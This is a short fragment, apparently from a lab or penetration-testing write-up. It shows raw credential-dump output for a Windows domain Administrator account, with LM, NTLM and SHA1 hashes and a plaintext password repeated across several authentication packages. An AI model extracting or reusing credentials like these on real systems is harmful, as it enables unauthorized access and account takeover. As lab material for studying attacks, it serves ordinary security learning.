 User Name : Administrator
[+] Recon:
Domain : GOD
Logon Server : OWA
Logon Time : 2024/9/15 22:10:02
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : edea194d76c77d87840ac10a764c7362
* NTLM : 8a963371a63944419ec1adf687bb1be5
* SHA1 : 343f44056ed02360aead5618dd42e4614b5f70cf
tspkg :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
wdigest :
* Username : Administrator
* Domain : GOD
* Password : hongrisec@2019
kerberos :
* Username : Administrator
* Domain : GOD.ORG
* Password : hongrisec@2019
ssp :